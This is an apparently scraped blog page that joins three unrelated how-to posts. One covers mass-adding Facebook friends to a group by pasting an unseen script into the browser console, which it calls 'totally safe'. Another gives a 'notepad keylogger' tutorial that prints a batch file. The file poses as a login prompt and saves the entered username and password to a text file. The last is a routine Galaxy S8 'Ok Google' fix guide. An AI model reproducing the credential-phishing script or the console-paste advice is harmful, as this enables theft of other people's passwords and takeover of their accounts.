Add all friends to facebook group By Single Click

Add all friends to Facebook group By Single Click (How To)

Facebook groups are really a great place to discuss your unique topic with your friends and other members of that group. Group differs from Facebook Pages cos members outside the group can not interfere without the Admin permission. There are different types of groups like public, close, or secret. A great thing for Facebook Groups will be to add all members to the group just by a single click and not one by one to save some time. In a recent post, we have already shared tow methods on how to Invite All Friends To Like A Page On FacebookThe process shared there is only to use for Facebook Pages.

[td_block_ad_box spot_id=”custom_ad_2″ separator=””]

> Check out: How To Merge Facebook Pages: All You Need To Know

Steps To Add All Friends To Facebook Group At Once. (Two Methods)

So, today, in the article below we are going to share tow simple tricks on How To Add All Friends To Facebook Group At Once in a single click. So imagine if you have an account Profile with more than 5000 friends, adding than one by one to the group manually will be really time-consuming. But don’t wary! We got this. So make sure to follow the methods shared below to add all friends to Facebook groups with a single click.

Method #1. –  Add all friends to Facebook group Using Browser Script

  • Log to the Facebook account whose friends you want to invite.
  • Open the Facebook Group in which you want to add friends.
  • Next Click F12 button to open debugger, next select console box.
  • Copy the script from the below given button.
  •  Copy the whole provided code and then paste it into console box.
Add all friends to Facebook group Using Browser Script

  • Press enter and a process will start to send invitation.

Method #2. – Add all friends to Facebook group Using Chrome Extension.

In case the script above doesn’t work then another great way is by installing Google Chrome extension.

  • First, go and download the below-given extension on your chrome browser.

  • Once downloading and installing, open your Facebook group where you want to add friends.
  • Simply click on the visible icon on the top right corner of the browser to perform this task.
  • In a few min the process of adding friends will begin.

Note: – The script is totally safe so don’t worry about it. It will not compromise the security or mess with your account. But in case you have many friends, due to Facebook policy, your account may get blocked or you may be blocked of using groups for some time.

> Read Next: How To Accept All Friend Requests On Facebook At Once 

So, that all about How To add all friends to Facebook group By Single Click. Hope you found this article useful. Please let us know your thoughts in the comment section below, follow us on Twitter and Facebook for more news and updates.

neoAdviser

[td_block_11 category_id=”3″ limit=”1″ td_filter_default_txt=”” tdc_css=””][td_block_ad_box spot_id=”custom_ad_3″ separator=””]
Make a Keylogger

How To Make a Keylogger Using Notepad?

Keylogger is a simple surveillance tool which records all the keystrokes typed by a user.

A Keylogger can be quite dangerous as it can record all the keystrokes and track the activities of the individuals and get the open websites recorded. So, what happens is, your account would get easily hacked and accessed by hackers.

Here I am going to share some methods for notepad Keylogger which are just for the educational purpose not to be used in any terms of professional or basic hacking. Do not use these methods to make a Keylogger in notepad to harm anyone.

[td_block_ad_box spot_id=”custom_ad_2″]

Make a Keylogger Using Notepad

Step 1: Firstly open the notepad in your Windows OS.

Step 2: Once the notepad opens, you need to copy and paste the below-given codes into it to make a keylogger in notepad. Make sure that there are no empty or extra spaces between the characters and sentences:

@echo off
color a
title Login
cls
echo Please Enter Your Email Address And Password
echo.
echo.
cd “C:Logs”
set /p user=Username:
set /p pass=Password:
echo Username=”%user%” Password=”%pass%” >> Log.txt
start >>Program Here<<
exit

Step 3: Once you have written the code, then you would need to save the given notepad file as logs.bat in the given desktop.

Step 4: After that, you would need to create a new folder called logs. Here one thing that you need to keep in mind is that the keylogger would only work if the folder has the name ‘logs’. It is important to make a keylogger in notepad.

Step 5: Then you would need to cut this folder and get it pasted into the C drive.

Step 6: Now what you need to do is test the file Log.bat and you would need to enter the username as well as the password. After that, you have to open the folder stored on the C drive and check whether all the given saved key logs are present as a normal text. This is created automatically. It is the important steps in notepad keylogger method.

Step 7: If it is done, then you have successfully developed the notepad keylogger to make a keylogger in notepad.

Frankly, with the above step, you can easily record all the various keystrokes of the keyboard which have been entered or used in the batch file. Plus you can even surprise your friends by telling them that their username and password is present in the notepad. We hope you understand the method on how to make a keylogger notepad given above. You can easily use this notepad keylogger if you follow every step from above.

source/ technotification.com

[td_block_11 category_id=”3″ limit=”1″ td_filter_default_txt=”” tdc_css=””][td_block_ad_box spot_id=”custom_ad_3″]
galaxy-s8-ok-google-not-working

HOW TO FIX: “Ok Google” Not Working on Galaxy S8 and S8+

Unable to use voice command function on Google Assistant? Well, you are reading the right tutorial. In this guide, we will show you several ways to fix the “Ok Google” on your Samsung Galaxy S8 or S8+. Just follow the steps and the problem will be gone. Let’s start with a brief

HOW TO FIX: “Ok Google” Not Working on Galaxy S8 and S8+

> RelatedSteps to Hide Files and Folders on Android Without Third Party App

[td_block_ad_box spot_id=”custom_ad_2″]

Ok Google Not Working on Galaxy S8 & S8+

Samsung’s latest S series devices, S8 & S8+ are beautifully designed and wonderful smartphones. Their S series has always attracted the smartphone users in every corner of the world, and with S8 & S8+, their form continues. With the latest Android Nougat operating system, these devices have received very good reviews from critics. Both these devices belong to the premium segment. Meaning, they flaunt better RAM, internal memory, display size and many more features than almost every other smartphone in the market. And, they are pretty costly too.

Users paid a lot of money to get the best in the market. And if you are unable to use some feature, which even a budget smartphone user can use, then your frustration is valid. Many users have complained that Ok Google is not working properly on S8 and S8+. There are similar issues with Note 8 as well. They are unable to use voice command function, which is actually one of the main features of Ok Google. We researched the issue and came up with a list of solutions. There are many things that can affect Ok Google. Go through the solutions mentioned below and fix the issue on your devices.

Fix Ok Google on Galaxy S8 & S8+

If your voice command feature is not working, then microphone could be the issue. Or maybe the app itself is not working properly. Or your phone is causing this problem. Doesn’t matter what the reason is, go through these solutions and it will fix OK Google on Galaxy S8.

1. Disable Accessibility Services Apps

Most likely, the reason could be the accessibility apps running in the background, such as AppLock, 360 Security, KingRoot etc. Disable them and check if it solves the issue. Here’s how to do it.

Step 1. Go to Settings and open Accessibility.

Step 2. Under Services, you will find the apps. Tap on their names and switch them off.

If still Ok Google won’t work on your Galaxy S8, check out the next solution.

2. Update Google Application

Many applications crash and behave in an abrupt way when they haven’t been updated for a while. This could be the reason for your problem here too. You will need to update the app. Follow these steps to update Google app.

Step 1. Open Play Store.

Step 2. Tap on the three horizontal lines on the left top corner. Select ‘My apps and games’ from it.

Step 3. Find Google from the list of installed apps. If a new version of the app is available, tap Update located in front of it. This will update the app.

In most of the cases, updating Google app should fix the any possible errors with Google OK. But if you are still facing the trouble, check out the third solution.

> RelatedDownload Paid Apps For Free On Android (How To) – 2018

3. Use English (US) Language

The Google Assistant’s voice search only supports English (US) language. You need to check and make sure your smartphone is using the same language. Follow these steps check and correct the language to English (US).

Step 1. Go to Settings and open Language and Input.

Step 2. The first option at the top will be to select language. Select English (United States)if it is not already selected.

4. Fix Galaxy S8’s Microphone

Our smartphones’ microphone attracts a lot of dust. And it usually settles over the mic grill. Though you might not be facing problems during calls, this could still be the reason to no voice commands. To check if your microphone is giving trouble to Google app, open Google Assistant. Now, say “Ok Google”. When you say the words, the microphone icon at the bottom should look bold. If those are not bold and only dotted lines, then the microphone on Galaxy S8 indeed causing problems. You need to clean it using a pin. But be careful as not to damage the mic grill.

5. Update Language Pack

We corrected the Language in the method 3, but it is of no use if it’s outdated. You have to keep your phone’s language up-to-date, otherwise Ok Google will not work properly. Follow these simple steps to update the language pack on your Galaxy S8 and Galaxy S8+.

Step 1. Go to Settings and open Language and input.

Step 2. Open Google Voice Typing.

Step 3. Open Offline Speech Recognition.

Step 4. Under Installed tab, you will see the language English (US). If there is an update available, tap on update.

6. Remove Google App from Optimized Apps

Android 6.0+ Operating systems have Battery Optimization feature. Its use is to save battery, by restricting the background apps usage and their data usage. If Ok Google on your device is under Battery Optimization, then it will surely have trouble functioning properly. You need to check and remove the Google app from battery optimization. Follow these steps to do so.

Step 1. Go to Settings and open Device Maintenance.

Step 2. Open Battery and select Battery Usage.

Step 3. At the top right, you will see three dots. Tap on it, and select Optimized Apps.

Step 4. Now a list of apps will open up. Find Google app in the list and tap on it to turn off battery optimization for it.

7. Exclude Google App from Background Restricted Apps

The last reason behind Ok Google not working properly is the Power Saving Mode. This is another app which restricts apps to save power. You will have to remove Google app from Power Saving Mode’s list. Follow the following steps to perform this.

Step 1. Go to Settings and open Device Maintenance.

Step 2. Tap the Battery icon and open Unmonitored Apps.

Step 3. Tap Edit and select Google app from the list. 

Follow these methods from the first one, and go through each one of them until OK Google starts working on your Galaxy S8 / S8 Plus.

> Read NextHow To Unlock Pattern Lock On Android Phone (3 Ways)

Conclusion

Google’s Ok Google is a wonderful AI, and is a must use application for every Android phone user. It makes you touch your phone less, and perform almost every action on your smartphone using just your voice. We hope these solutions fixed your problems. If Ok Google still not working on your Galaxy S8 or S8+, share the error details on comment section below.

source/ mobipicker.com

[td_block_11 category_id=”3″ limit=”1″ td_filter_default_txt=”” tdc_css=””][td_block_ad_box spot_id=”custom_ad_3″ separator=””]